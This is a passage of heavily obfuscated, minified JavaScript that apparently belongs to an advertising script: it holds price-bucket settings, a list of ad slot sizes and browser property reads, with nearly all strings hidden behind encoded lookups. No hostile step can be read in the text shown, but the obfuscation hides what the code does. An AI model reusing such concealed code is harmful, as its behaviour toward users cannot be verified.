"o%hj")+a(5809,"K!wp")+a(4836,"pLxM")+a(2749,"YuH2")+a(6033,"V$QJ")+a(2011,"4YUS")+a(6232,"fQfk")+a(1283,"pDb0")+a(4132,")kDj")+a(6172,"!7Nv")+a(4377,"ZlNp")+a(4391,"PZEL")+a(1366,"nd!d")+a(5552,"YuH2")+a(4118,"CN8*")+a(3401,"PZEL")+a(1632,"Le9*")+a(342,"URLV")+a(1394,")kDj")+a(4478,"2dFv")+a(6389,"PZEL")+a(1952,"]5mh")+a(6344,"LDKb")+a(3894,"]5mh")+a(3093,"PZEL")+a(5683,"S78$")+a(1979,"YuH2")+a(3344,"fQfk")+a(5743,"tEdc")+a(4498,"M6M7")+a(5751,"D]o[")+a(1101,"URLV")+a(1727,"BDI5")+a(1645,"URLV")+
a(2805,"n5(Z")+a(6327,"n!BN")+a(3811,"V$QJ")+a(912,"egE*")+a(1215,"@P$H")+a(1413,"TGHO")+a(3527,"tEdc")+a(1630,"[(dU")+a(2305,"RiTZ")+a(6451,"(j8K")+a(3989,"P^^A")+a(4857,"2dFv")+a(1944,"LY4z")+a(3511,"V$QJ")+a(2431,"egE*")+a(1003,"\x26ce5")+a(811,"S78$")+a(5125,"fQfk")+a(5508,"Le9*")+a(1263,"(j8K")+a(2798,"M6M7")+a(4611,"S78$")+a(1715,"V$QJ")+a(731,"]5mh")+a(4001,"S78$")+a(5060,"V$QJ")+a(3796,"P^^A")+a(3791,"bQ\x26m")+a(5237,"[(dU")+a(6368,"WQfT")+a(5254,")kDj")+a(6278,"2dFv")+a(3634,"K!wp")+a(1065,
"bQ\x26m")+a(5332,"bQ\x26m")+a(4572,"(C4\x26")+a(6489,"ZlNp")+a(5060,"V$QJ")+a(1380,"(C4\x26")+a(724,"CN8*")+a(4940,"TGHO")+a(4015,"nd!d")+a(6521,"egE*")+a(3323,"(C4\x26")+a(2121,"s*i8")+a(5220,"BDI5")+a(5892,"s*i8")+a(3296,"LY4z")+a(1567,"X0#U")+a(3199,"jdym")+a(5022,"!zg6")+a(2090,"pLxM")+a(6186,"M6M7")+a(1262,"TGHO")+a(1288,"4CNZ")+a(5665,"MbP*")+a(2158,"S78$")+a(520,"\x26ce5")+a(3364,"nd!d")+a(860,"TGHO")+a(4241,"CxxD")+a(1031,"2dFv")+a(575,"nd!d")+a(2387,"V$QJ")+a(2494,"URLV")+a(5056,")kDj")+
a(2514,"URLV")+a(4100,"LDKb")+a(925,"URLV")+a(5349,"(C4\x26")+a(4069,"MbP*")+a(5342,"pDb0")+a(5808,"LDKb")+a(5766,"MbP*")+a(4788,"WQfT")+a(2335,"egE*")+a(935,"[(dU")+a(3897,"4CNZ")+a(2064,"(j8K")+a(233,"s*i8")+a(5023,"\x26ce5")+a(1169,"[(dU")+a(3394,"nd!d")+a(4703,"4CNZ")+a(4092,"n5(Z")+a(858,"URLV")+a(3123,"s*i8")+a(855,"!zg6")+a(3710,"egE*")+a(6147,"P^^A")+a(4700,"o%hj")+a(4991,"smIq")+a(5825,"RiTZ")+a(507,"pDb0")+a(1627,"(j8K")+a(1923,"n5(Z")+a(4921,"\x26ce5")+a(6013,"BDI5")+a(2502,"pDb0")+a(801,
"egE*")+a(1651,"dpg*")+a(1665,"URLV")+a(4856,"D]o[")+a(3812,"RiTZ")+a(1301,"D]o[")+a(5174,"!zg6")+a(3068,"nd!d")+a(1968,"MbP*")+a(231,"jdym")+a(2210,"4CNZ")+a(2369,"smIq")+a(2177,"\x26ce5")+a(2552,"o%hj")+a(3581,"dnB(")+a(3756,"pLxM"))+(a(241,"2dFv")+a(6266,"\x26ce5")+a(772,"wdv*")+a(5698,"tEdc")+a(589,"\x26ce5")+a(6343,"BDI5")+a(5045,"r)c)")+a(1001,"egE*")+a(434,"Le9*")+a(3974,"!7Nv")+a(818,"bQ\x26m")+a(6283,"n!BN")+a(3109,"D]o[")+a(1451,"PZEL")+a(5648,"WQfT")+a(3815,"P^^A")+a(5516,"BDI5")+a(6289,
"ZlNp")+a(4711,"n5(Z")+a(3653,"n5(Z")+a(5507,"egE*")+a(1831,"P^^A")+a(3958,"!zg6")+a(1560,"n5(Z")+a(6047,"o%hj")+a(5745,"TGHO")+a(2278,"TGHO")+a(5311,"\x26ce5")+a(4953,"V$QJ")+a(2171,"egE*")+a(528,"V$QJ")+a(2595,"bQ\x26m")+a(5466,"LDKb")+a(1166,"Le9*")+a(3074,"RiTZ")+a(1874,"!zg6")+a(5662,"n5(Z")+a(1841,"CxxD")+a(3006,"S78$")+a(5320,"CxxD")+a(1941,"K!wp")+a(3728,"D]o[")+a(2505,"MbP*")+a(1421,"YuH2")+a(6007,"K!wp")+a(5712,"URLV")+a(1302,"2dFv")+a(2136,"nd!d")+a(3390,"LDKb")+a(5979,"dnB(")+a(2209,"LY4z")+
a(6125,"(j8K")+a(1029,"4CNZ")+a(2846,"LDKb")+a(6364,"CxxD")+a(1262,"TGHO")+a(2276,"]5mh")+a(4648,"CN8*")+a(1056,"P^^A")+a(4557,"D]o[")+a(1741,"nd!d")+a(4041,"egE*")+a(1160,"\x26ce5")+a(848,"n!BN")+a(6094,"wdv*")+a(4964,"nd!d")+a(5091,"4CNZ")+a(3640,"n!BN")+a(5160,"D]o[")+a(487,"@P$H")+a(2466,"n5(Z")+a(3689,"bQ\x26m")+a(934,"P^^A")+a(3377,"dpg*")+a(6281,"s*i8")+a(3514,"ZlNp")+a(1978,"bQ\x26m")+a(6131,"!7Nv")+a(628,"S78$")+a(5329,"TGHO")+a(3859,"ZlNp")+a(5791,"RiTZ")+a(4256,"Le9*")+a(3312,"egE*")+a(1157,
"nd!d")+a(6297,"wdv*")+a(783,"P^^A")+a(1468,"o%hj")+a(3404,"r)c)")+a(5183,"s*i8")+a(4367,"URLV")+a(2887,"bQ\x26m")+a(3860,"CN8*")+a(923,"CN8*")+a(4465,"!zg6")+a(1815,"dpg*")+a(4636,"Le9*")+a(1299,"n!BN")+a(4133,"CxxD")+a(321,"ZlNp")+a(6446,"smIq")+a(1601,"tEdc")+a(1086,"[(dU")+a(1716,"(C4\x26")+a(4294,"(C4\x26")+a(6179,"BDI5")+a(2761,"RiTZ")+a(2744,"(C4\x26")+a(1523,"(C4\x26")+a(1391,"bQ\x26m")+a(2690,"tEdc")+a(1433,"M6M7")+a(5039,"pDb0")+a(5212,"Le9*")+a(4218,"BDI5")+a(898,"]5mh")+a(2462,"wdv*")+
a(2416,"WQfT")+a(2307,"K!wp")+a(301,"pLxM")+a(4047,"[(dU")+a(1104,"CxxD")+a(2828,"RiTZ")+a(5315,"YuH2")+a(3671,"(j8K")+a(3658,"tEdc")+a(2350,"o%hj")+a(5026,"4CNZ")+a(1534,"4CNZ")+a(5229,"(j8K")+a(919,"BDI5")+a(3928,"X0#U")+a(5740,"LY4z")+a(3502,"X0#U")+a(3059,"egE*")+a(5963,"tEdc")+a(2725,"URLV")+a(3036,"TGHO")+a(4520,"wdv*")+a(6245,"CN8*")+a(2994,"WQfT")+a(5133,"LY4z")+a(6114,"!7Nv")+a(5731,"egE*")+a(5504,"YuH2")+a(827,"fQfk")+a(607,"M6M7")+a(4372,"pDb0")+a(1326,"4YUS")+a(3225,"4CNZ")+a(540,"LDKb")+
a(5644,"!zg6")+a(296,"fQfk")+a(2952,"smIq")+a(5900,"@P$H")+a(323,"pLxM")+a(5403,"dnB(")+a(298,"(j8K")+a(341,"bQ\x26m")+a(825,"Le9*")+a(4957,"@P$H")+a(917,"M6M7")+a(2286,"(C4\x26")+a(2873,"LDKb")+a(3631,"!7Nv")+a(437,"pLxM")+a(3100,"TGHO")+a(802,"!7Nv")+a(6353,"egE*")+a(3970,"bQ\x26m")+a(5041,"4CNZ")+a(5465,"WQfT")+a(6058,"4YUS")+a(742,"(C4\x26")+a(3784,"WQfT")+a(5923,"WQfT")+a(2694,"X0#U")+a(3085,"D]o[")+a(2783,"K!wp")+a(1368,"CxxD")+a(2174,"LDKb")+a(5914,"D]o[")+a(2215,"2dFv")+a(2068,"fQfk")+a(6507,
"dnB(")+a(4963,"X0#U")+a(4631,"YuH2")+a(3694,"LDKb")+a(3898,")kDj")+a(2848,"egE*")+a(4664,"wdv*")+a(269,"fQfk")+a(678,")kDj")+a(3010,"2dFv")+a(2127,"tEdc")+a(2233,"(C4\x26")+a(2047,"pDb0")+a(3233,"tEdc")+a(5143,"D]o[")+a(2626,"4YUS"))+(a(2296,"dnB(")+a(4413,"jdym")+a(6117,"pDb0")+a(3190,"K!wp")+a(6540,"BDI5")+a(354,"4CNZ")+a(4165,")kDj")+a(2767,"wdv*")+a(1247,"4YUS")+a(6175,"2dFv")+a(5624,"M6M7")+a(2073,"ZlNp")+a(4556,"CxxD")+a(1754,"BDI5")+a(2022,"ZlNp")+a(4189,"o%hj")+a(3360,"r)c)")+a(1190,"bQ\x26m")+
a(3032,"smIq")+a(4853,"LY4z")+a(6563,"(j8K")+a(2584,"P^^A")+a(3192,"@P$H")+a(5272,"pLxM")+a(4356,"r)c)")+a(5491,"LY4z")+a(5876,"ZlNp")+a(4145,"nd!d")+a(3875,"dpg*")+a(2317,"pLxM")+a(5336,"o%hj")+a(348,"!zg6")+a(1289,")kDj")+a(519,"S78$")+a(5980,"RiTZ")+a(373,"jdym")+a(2647,"D]o[")+a(1879,"WQfT")+a(1155,"RiTZ")+a(6262,"s*i8")+a(3412,"r)c)")+a(4221,"egE*")+a(1114,"URLV")+a(5826,"smIq")+a(2471,"(j8K")+a(4617,"tEdc")+a(518,"4YUS")+a(2271,"!7Nv")+a(623,"fQfk")+a(1213,"D]o[")+a(6174,"s*i8")+a(5623,"smIq")+
a(2843,"P^^A")+a(5894,"BDI5")+a(1522,"!zg6")+a(5120,"URLV")+a(819,"ZlNp")+a(3148,"o%hj")+a(6137,"s*i8")+a(252,"K!wp")+a(1422,"n5(Z")+a(284,"S78$")+a(1178,"jdym")+a(1854,"YuH2")+a(1087,"LY4z")+a(4901,"X0#U")+a(1655,"(j8K")+a(4628,"[(dU")+a(3241,"tEdc")+a(3165,"S78$")+a(477,"egE*")+a(3608,"!zg6")+a(1949,"WQfT")+a(3304,"V$QJ")+a(704,"RiTZ")+a(6528,"4YUS")+a(737,"(j8K")+a(3541,"X0#U")+a(2095,"MbP*")+a(2536,"fQfk")+a(5723,"LDKb")+a(2346,"LY4z")+a(2586,"X0#U")+a(2488,"Le9*")+a(2469,"!zg6")+a(2579,"s*i8")+
a(4204,"smIq")+a(5546,"RiTZ")+a(668,"M6M7")+a(1175,"\x26ce5")+a(5524,"K!wp")+a(4380,"@P$H")+a(2592,"nd!d")+a(2274,"MbP*")+a(1646,"WQfT")+a(4917,"fQfk")+a(1074,"4YUS")+a(6238,"PZEL")+a(4892,"tEdc")+a(5763,"LDKb")+a(5886,"@P$H")+a(2268,"nd!d")+a(4428,"RiTZ")+a(3694,"LDKb")+a(6273,"o%hj")+a(1932,"URLV")+a(5420,"fQfk")+a(5558,"n5(Z")+a(5222,"D]o[")+a(5390,"smIq")+a(5590,"dpg*")+a(2588,"WQfT")+a(5355,"smIq")+a(3322,"V$QJ")+a(5997,"RiTZ")+a(5014,"4CNZ")+a(893,"WQfT")+a(534,"pLxM")+a(636,"wdv*")+a(4719,
"pDb0")+a(6107,"M6M7")+a(5409,"n!BN")+a(6425,"n!BN")+a(5676,"@P$H")+a(795,"Le9*")+a(4229,"X0#U")+a(1588,"pDb0")+a(1147,"!zg6")+a(4585,"r)c)")+a(6061,"egE*")+a(1859,"dnB(")+a(2180,"[(dU")+a(878,"WQfT")+a(552,"YuH2")+a(1868,"TGHO")+a(1763,"nd!d")+a(952,"D]o[")+a(4793,"RiTZ")+a(3616,")kDj")+a(2075,"PZEL")+a(1572,"K!wp")+a(3873,"WQfT")+a(5782,"S78$")+a(1110,"]5mh")+a(389,"K!wp")+a(957,"!zg6")+a(2717,"pDb0")+a(4718,"4CNZ")+a(1038,"n5(Z")+a(4972,"n!BN")+a(5920,"LY4z")+a(3877,"egE*")+a(4622,"n!BN")+a(1010,
"s*i8")+a(751,"egE*")+a(5718,"jdym")+a(1783,"X0#U")+a(6226,"pDb0")+a(1287,"pLxM")+a(946,"2dFv")+a(4831,"dnB(")+a(4587,"tEdc")+a(441,"r)c)")+a(5511,"tEdc")+a(6594,"\x26ce5")),PGRZz:a(2849,"@P$H")+a(4468,"@P$H"),tdTsP:function(b,c){return b<c},pmQSH:function(b){return b()},FXOEX:function(b,c){return b+c},HXZJC:function(b,c){return b!=c},DeEtC:function(b,c){return b*c},UTjWs:function(b,c){return b>c},pVQnD:function(b,c){return b<c},fOuUO:a(3743,"tEdc")+a(977,"2dFv")+a(3482,"n!BN")+"|1",sRdhJ:function(b,
c){return b==c},hIvHL:function(b,c){return b!=c},LjxnM:function(b,c){return b!=c},cASre:function(b,c){return b+c},EHPsG:function(b,c){return b==c},YXQMY:function(b,c){return b==c},YjvZR:function(b,c){return b+c},ZgtqC:function(b,c){return b+c},cpwJb:function(b,c,e,f){return b(c,e,f)},XNdMO:a(1628,"BDI5"),ZBPXC:function(b,c,e,f){return b(c,e,f)},IqaPW:function(b,c){return b!==c},Wraoe:function(b,c){return b<c},HgsKi:function(b,c){return b(c)},fdZZA:function(b,c){return b(c)},DpSKA:function(b,c){return b(c)},
OIiIP:function(b,c){return b(c)},jIHVH:function(b,c){return b(c)},EPRGx:function(b,c){return b(c)},Eprox:a(5139,"tEdc")+a(6409,"smIq"),jjGVV:function(b){return b()},AtPiI:a(4196,"RiTZ")+a(4360,"(j8K")+a(4710,"PZEL")+a(2814,"ZlNp")+"|7",ovdxY:function(b,c){return b>=c},vnMNG:a(1942,"o%hj")+"b-",XvTDx:function(b,c){return b!=c},JhoHz:function(b,c){return b(c)},kagej:function(b,c){return b/c},ppIvL:function(b,c){return b<c},tSPGL:function(b,c){return b%c},ZfBHp:function(b,c,e){return b(c,e)},KwugA:function(b,
c){return b==c},JxHbZ:function(b,c){return b==c},ZzOBC:function(b,c){return b!=c},CDnNw:a(2020,"YuH2"),AJhaC:a(4121,"dnB("),PRTXA:function(b,c){return b>c},sAGad:function(b,c){return b*c},bFrVr:function(b,c,e,f){return b(c,e,f)},RNlFM:function(b,c){return b!=c},vRpic:function(b,c){return b==c},ExPde:function(b,c,e){return b(c,e)},VrKyG:a(5640,"D]o["),flGas:function(b,c,e,f,g){return b(c,e,f,g)},WUGXP:function(b,c){return b+c},OJiQj:function(b,c){return b==c},crmMG:a(4526,"fQfk")+a(6391,"jdym")+a(6222,
")kDj")+a(3659,"pLxM")+a(5074,"D]o["),AuquI:function(b,c){return b(c)},LfrSG:function(b,c,e,f){return b(c,e,f)},BiBvZ:function(b,c){return b<c},dTjHT:function(b,c,e){return b(c,e)},zLLIq:a(3488,"tEdc"),Ushmp:function(b,c){return b==c},QcRSs:function(b,c){return b(c)},wmZSn:function(b,c){return b==c},ZHSch:function(b,c){return b(c)},kLHPa:function(b,c){return b<c},Lhdoz:a(289,"YuH2"),cqPZH:function(b,c){return b<c},KnnzN:a(5130,"YuH2"),LEwfZ:a(4038,"TGHO"),YTqqv:function(b,c){return b<c},cnvzL:function(b,
c){return b>=c},AwIeC:function(b,c){return b>=c},NvvFV:a(6068,"V$QJ"),ENmiP:a(4436,"wdv*"),nnVvS:a(2860,"K!wp")+a(4541,"S78$"),emfBc:a(1798,"n!BN")+"e",JpFBw:a(2290,"o%hj")+a(4712,"CxxD"),YSVLL:a(1768,"P^^A")+a(2754,"bQ\x26m"),ZBQNm:a(2998,"LDKb")+a(1509,"4CNZ")+a(4302,"D]o[")+a(4213,"CN8*"),STREO:function(b,c){return b*c},RFSkM:function(b,c,e){return b(c,e)},WMjXc:a(1231,"!zg6"),pHRFn:function(b,c,e){return b(c,e)},koNog:function(b,c){return b+c},faXTW:a(3362,"V$QJ")+" ",NVCyV:function(b,c){return b==
c},ntgTS:function(b,c,e){return b(c,e)},hSure:a(5112,"pDb0"),vjDcl:a(5314,")kDj")+"nt",GsSNI:a(2780,"D]o["),OpQzX:function(b,c){return b||c},loAYM:function(b,c){return b===c},nFcdn:a(4812,"MbP*"),AXzAg:function(b,c){return b-c},ChHID:a(1903,"LDKb"),nAiAj:a(5400,"ZlNp"),qfjYK:a(6456,"n5(Z")+a(2039,")kDj")+a(4907,"fQfk"),LiGzG:a(2919,"jdym")+a(5099,"X0#U")+a(3838,"pLxM")+a(4659,"fQfk")+a(4309,"MbP*")+a(5878,"pDb0")+a(6155,"dnB(")+a(1452,"PZEL")+a(5027,"[(dU")+a(4099,"pLxM")+a(1437,"RiTZ"),kNyEl:function(b,
c){return b>c},UrIfL:function(b,c){return b>=c},pyfLK:function(b,c,e,f,g,h){return b(c,e,f,g,h)},vBRHB:function(b,c){return b(c)},wNQrP:function(b,c){return b(c)},FbCyP:a(1153,"YuH2"),cHILH:function(b,c,e,f,g){return b(c,e,f,g)},QGBwz:a(6462,"nd!d")+a(2474,"n!BN")+a(4941,"nd!d"),mHWFk:function(b,c){return b===c},tsCsm:a(2014,"RiTZ"),XgLSS:a(5673,"4CNZ"),qnjJP:a(910,"@P$H"),LHQgW:a(375,"M6M7")+a(3955,"egE*")+"m",aqLGS:a(3768,"RiTZ"),oOYbH:a(2479,"K!wp")+"t",nTEvb:a(262,"4YUS"),YgSIi:a(4900,"WQfT")+
"r",yFtUC:a(5457,"tEdc")+"e",kUKNS:a(6461,"dnB(")+a(4027,"pLxM"),CXVjf:a(584,"pDb0")+a(5706,"CxxD")+a(2580,"o%hj")+a(2606,"fQfk")+a(3839,"pLxM")+a(6188,"wdv*")+a(4448,"PZEL")+"he",LZOqf:function(b,c){return b>=c},jEWqe:function(b,c,e){return b(c,e)},dJTAg:function(b,c){return b===c},SWUlG:a(3623,"2dFv"),LfPbD:function(b,c,e,f){return b(c,e,f)},VHLFK:a(3060,"BDI5")+a(1314,"bQ\x26m")+a(920,"]5mh")+a(365,"dpg*")+a(6367,"URLV")+a(3094,"M6M7")+a(3351,"\x26ce5")+a(436,"P^^A")+a(3650,"LY4z"),WeMUy:a(1165,
"n!BN")+a(1998,"pDb0"),UKtWl:function(b,c,e){return b(c,e)},Gissg:function(b,c){return b(c)},JiaAv:a(2947,"Le9*")+a(4030,"YuH2")+a(6453,"n!BN"),QLiQp:function(b,c,e){return b(c,e)},wjKqL:a(4727,"\x26ce5"),IEpvc:function(b,c){return b+c},pEllY:function(b,c){return b==c},oySbV:function(b,c){return b==c},QLuDY:function(b,c){return b(c)},flnLH:function(b,c){return b(c)},LyElp:function(b,c){return b+c},DZchj:a(5410,"n5(Z"),CaKYx:a(4506,"egE*")+a(1765,"RiTZ")+"lt",YbBZh:a(6501,"dnB("),jVJTI:function(b,
c){return b(c)},crUwY:function(b,c){return b==c},wwoXH:a(564,"n!BN"),LMWqC:a(4570,"2dFv"),LHhdr:a(6511,"s*i8"),HsLIe:function(b,c){return b+c},lxlUG:function(b,c,e){return b(c,e)},oQTGt:function(b,c,e){return b(c,e)},OFLgO:function(b,c,e){return b(c,e)},QsOSa:a(5661,"dpg*")+a(1389,"fQfk")+a(5579,"\x26ce5"),aJeTq:function(b,c){return b+c},BFwKZ:function(b,c){return b+c},wztcG:function(b,c){return b+c},juJHU:function(b,c){return b+c},MLQoI:function(b,c,e,f){return b(c,e,f)},IlMUm:function(b,c,e,f){return b(c,
e,f)},fiUud:a(6435,"K!wp"),keJws:a(5499,"X0#U"),EoZfg:function(b,c){return b(c)},csXgn:a(1364,"CN8*"),qxfZb:function(b,c){return b<c},IlYUU:function(b,c){return b*c},Hloqf:function(b,c){return b-c},ebpLk:function(b,c){return b>c},YigoA:function(b){return b()},enJDH:function(b,c){return b<c},WUxpI:function(b,c,e){return b(c,e)},AKYLi:function(b,c){return b==c},TGAeF:function(b,c){return b<c},pMZYM:a(5413,"S78$"),kDivR:function(b,c){return b+c},APsjD:function(b,c){return b+c},tDSZK:function(b,c){return b+
c},uaWKg:a(2674,"2dFv")+a(6328,"Le9*")+'\x3d"',uvptr:function(b,c){return b===c},AosLm:a(1356,"RiTZ"),kDeiV:function(b,c,e){return b(c,e)},xVSRE:function(b,c){return b+c},MEtwm:function(b,c){return b+c},qQgTK:a(4234,"YuH2")+"0",FAAYN:function(b,c,e){return b(c,e)},fzovh:function(b,c,e,f,g){return b(c,e,f,g)},NJzye:function(b,c){return b(c)},bseVt:function(b,c){return b==c},WTjPN:function(b,c,e){return b(c,e)},EHEtv:function(b,c){return b===c},umlaq:a(1927,"P^^A"),nerXS:function(b,c,e,f,g){return b(c,
e,f,g)},GrmiH:function(b,c,e){return b(c,e)},FISDE:function(b,c,e){return b(c,e)},DTBqA:function(b,c){return b<c},TSeng:function(b,c){return b<c},SVtWg:a(754,"M6M7"),embNv:function(b,c){return b<c},CSCki:function(b,c){return b!==c},CtpLW:function(b,c){return b==c},YkEhy:a(5722,"LY4z")+a(3305,"(C4\x26")+a(5790,"2dFv"),tGYLu:a(6192,"jdym")+a(2503,"K!wp")+a(1489,"4CNZ"),Uxyjw:a(6250,"dpg*")+"g",eSczB:a(2572,"MbP*"),VyvBy:function(b){return b()},KQvln:a(6178,"RiTZ"),YBdgK:a(1896,"ZlNp"),qHAsq:function(b,
c){return b(c)},UfcjQ:a(2871,"r)c)")+a(4981,"dnB(")+"6W",OHPDO:a(380,"dpg*")+a(3490,"CN8*")+a(6505,"smIq")+a(1375,"MbP*")+a(3386,"(j8K")+a(6079,"Le9*")+a(2354,"jdym")+a(3553,"nd!d")+a(6148,"]5mh")+a(2087,"ZlNp")+"js",FAZQD:function(b,c){return b(c)},bkjpg:a(1434,"LY4z")+a(1034,"egE*")+a(6195,"LDKb")+a(1976,"D]o[")+a(3053,"ZlNp")+a(4974,"fQfk")+a(4760,"WQfT")+a(2566,"dpg*"),gQAME:function(b,c){return b+c},ygAjG:function(b,c){return b+c},TIodb:a(5102,"(j8K")+a(3338,"RiTZ")+a(2341,")kDj"),rGLHn:function(b,
c){return b(c)},LvxYM:function(b){return b()},zPIho:function(b,c,e){return b(c,e)},DngJE:function(b){return b()},typIN:function(b,c){return b(c)},ChuPO:function(b,c,e,f){return b(c,e,f)},OMITG:a(5428,"LY4z"),NcAly:a(4383,")kDj")+"id",DYNCi:function(b,c){return b>c},zqNiE:function(b,c){return b===c},SdDPr:a(4558,"tEdc"),IUXjw:a(3041,"D]o["),Iykiu:function(b,c){return b>c},ChZJT:function(b,c){return b+c},xiBTD:a(2813,"V$QJ")+a(6160,"]5mh")+a(4943,"CxxD")+a(1829,"CN8*")+a(5995,"D]o[")+a(288,"n!BN")+
a(6169,"LDKb")+a(4246,"(C4\x26")+a(4220,"YuH2")+a(3017,"WQfT")+a(1205,"CN8*")+a(3029,"LY4z")+a(4776,"!zg6")+a(2142,"tEdc")+a(6173,"!zg6")+a(1185,"s*i8")+a(1986,"fQfk")+a(5583,"CN8*")+a(5951,"PZEL")+a(5214,"n5(Z")+a(1705,"CN8*")+a(2733,"!7Nv")+a(3523,"LDKb")+a(426,"ZlNp")+a(3596,"K!wp")+a(3714,"RiTZ")+a(6381,")kDj")+a(2824,"@P$H")+a(797,"Le9*")+a(345,"4CNZ")+a(3711,"n5(Z")+a(845,"(C4\x26")+a(510,"(j8K")+a(1296,"WQfT")+a(4173,"MbP*")+a(6037,"LDKb")+a(695,"M6M7")+a(6398,"TGHO")+a(2875,"V$QJ")+a(3822,
"Le9*")+a(4915,"CxxD")+a(3627,"@P$H")+a(6418,"WQfT")+a(285,"PZEL")+a(4800,"egE*")+a(2681,"@P$H")+a(1325,"RiTZ")+a(1635,"S78$")+a(2951,"CxxD")+a(508,"S78$")+a(5565,"jdym")+a(4424,"dnB(")+a(2327,"]5mh")+a(3283,"dpg*")+a(1830,"ZlNp")+a(1054,"bQ\x26m")+a(6001,"M6M7")+a(1895,"o%hj")+a(5677,"X0#U")+a(5292,"ZlNp")+a(833,"\x26ce5")+a(1257,"bQ\x26m")+a(1071,"!7Nv")+a(3479,"\x26ce5")+a(884,"(j8K")+a(256,"CN8*")+a(6427,"WQfT")+a(6569,"2dFv")+a(594,"WQfT")+a(239,"M6M7")+a(2348,"(j8K")+a(2251,"s*i8")+a(6270,"BDI5")+
a(1657,"CN8*")+a(6036,"TGHO")+a(1693,"(j8K")+a(237,"tEdc")+a(5260,"ZlNp")+a(3876,"K!wp")+a(6091,"PZEL")+a(3309,"jdym")+a(6015,"(j8K")+a(6070,"!zg6")+a(2049,"n5(Z")+a(463,"smIq")+a(5827,"pLxM")+a(5859,"n5(Z")+a(5051,"BDI5")+a(1780,"2dFv")+a(5854,"M6M7")+a(3794,"bQ\x26m")+a(3004,"!zg6")+a(332,"pLxM")+a(3637,"smIq")+a(2710,"D]o[")+a(1674,"[(dU")+a(5157,"4YUS")+a(2141,"(C4\x26")+a(2063,"o%hj")+a(2511,"D]o[")+a(5945,"tEdc")+a(2390,"M6M7")+a(2508,"Le9*")+a(700,"LY4z")+a(4257,"LY4z")+a(462,")kDj")+a(880,
")kDj")+a(2868,"M6M7")+a(3231,"fQfk")+a(596,"BDI5")+a(4347,"TGHO")+a(4089,"tEdc")+a(661,"MbP*")+a(6544,"\x26ce5")+a(2229,"K!wp")+a(1179,"S78$")+a(2583,"tEdc")+a(413,"YuH2")+a(3261,"V$QJ")+a(6133,"s*i8")+a(2995,"r)c)")+a(727,"\x26ce5")+a(3229,"MbP*")+a(5494,"LY4z")+a(4976,"BDI5")+a(1690,"pLxM")+a(4259,"@P$H")+a(756,"TGHO")+a(2763,"URLV")+a(4159,"ZlNp")+a(5245,"pLxM")+a(1844,"[(dU")+a(883,"BDI5")+a(2433,"PZEL")+a(5449,"]5mh")+a(3932,"2dFv")+a(2055,"D]o[")+a(1697,"URLV")+a(663,"r)c)")+a(6258,"K!wp")+
a(6392,"nd!d")+a(2175,"n5(Z")+a(1202,"(j8K")+a(3903,"BDI5")+a(1197,"(C4\x26")+a(1446,"RiTZ")+a(5395,"s*i8")+a(5515,"(C4\x26")+a(863,"dpg*")+a(4043,"]5mh")+a(2902,"CN8*")+a(538,"4CNZ")+a(5941,"n!BN")+"WS",SXgob:a(1484,"CN8*"),flolE:a(6109,"fQfk"),TCyGg:a(5043,"X0#U")+"ug",hVkHW:a(5753,"egE*")+"ug",UANUo:function(b,c){return b==c},KbfKK:a(1679,"D]o[")+a(1558,"]5mh"),GeOUa:function(b,c){return b>c},GdSiM:a(899,"WQfT"),tLMfN:a(3178,"egE*"),eaTha:a(4423,"CxxD")+a(4519,"fQfk")+a(3473,"X0#U")+a(3572,"n5(Z")+
a(4295,"!7Nv")+a(3184,"s*i8")+a(4792,"ZlNp")+a(1456,"s*i8")+a(3185,"egE*")+a(4226,"S78$")+a(1018,"S78$")+a(2128,"[(dU")+a(377,"pDb0")+a(2752,"smIq")+a(5572,"CxxD")+a(1005,"WQfT")+a(5852,"egE*")+a(5092,"r)c)")+a(1971,"n!BN")+a(3565,"pDb0")+a(1381,"Le9*")+a(3964,"YuH2")+a(1974,"@P$H")+a(1117,"2dFv")+a(6057,"YuH2")+a(3023,"jdym")+a(1936,"pDb0")+a(2211,"4CNZ")+a(3610,"smIq")+a(2421,"fQfk")+a(6585,"!7Nv")+a(3713,"S78$")+a(5868,"[(dU")+a(1221,")kDj")+a(4022,"smIq")+a(5173,"pLxM")+a(5007,"CN8*")+a(3035,
"@P$H")+a(1893,"tEdc")+a(3738,"2dFv")+a(499,"!7Nv")+a(1863,"r)c)")+a(1987,"!zg6")+a(4387,"4CNZ")+a(2640,"ZlNp")+a(3874,"RiTZ")+a(758,"@P$H")+a(4613,"K!wp")+a(1642,"nd!d")+a(4475,"@P$H")+a(660,"pLxM")+a(4177,"s*i8")+a(6395,"WQfT")+a(613,"V$QJ")+a(2221,"o%hj")+a(4116,"fQfk")+a(4426,"smIq")+a(4575,"V$QJ")+a(740,"CxxD")+a(4143,"nd!d")+a(4006,"pLxM")+a(1264,"LY4z")+a(3721,"!7Nv")+";",qAlUu:a(3153,"!7Nv"),MPzBq:a(3081,"]5mh"),NGHYe:a(4298,")kDj"),uFMOU:a(1939,"dpg*"),vHHeF:a(5470,"n5(Z")+"la",ySrvi:a(4037,
"M6M7")+"1",FeIuE:a(4960,"pDb0")+"2",JcfRi:a(2194,"WQfT"),byuVn:a(4061,"ZlNp"),LDHTy:a(1210,"n!BN")+a(1449,"MbP*"),gitrd:a(2977,"M6M7")+a(1007,"n!BN")+a(6011,"Le9*")+"r"},I=document,E=window,Zb={buckets:[{precision:3,min:0,max:18,increment:.001}]},Db=0,Va=0,L,Hb="",Eb,Y=E[a(591,"URLV")+a(5904,"WQfT")+a(5321,"bQ\x26m")+"ig"]||{},Oa=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Fb=d[a(4682,"dnB(")][a(261,
"s*i8")](" "),Gb=E[a(6080,"n5(Z")+a(2751,"ZlNp")][a(1809,"[(dU")+a(3114,"YuH2")](8,10),sb,Ka,ka=navigator[a(2788,"Le9*")+a(1890,")kDj")],bb={},La={},W={"default":!0,rules:[{condition:()=>!0,allow:!0}]},fa=0,qb=[],rb=d[a(897,")kDj")](ka[a(911,"S78$")+"Of"](d[a(4067,"URLV")]),-1)&&d[a(2397,"@P$H")](ka[a(2969,")kDj")+"Of"](d[a(2426,"BDI5")]),-1),ea=0,hb={},ya=5E3,Xa=5001,fb,ca,ja,R=-1,Ub,yc=(window[a(2983,"V$QJ")]||window[a(3131,"!7Nv")+"t"]||window)[a(4734,"o%hj")+a(4735,"[(dU")][a(6119,"jdym")+"h"],
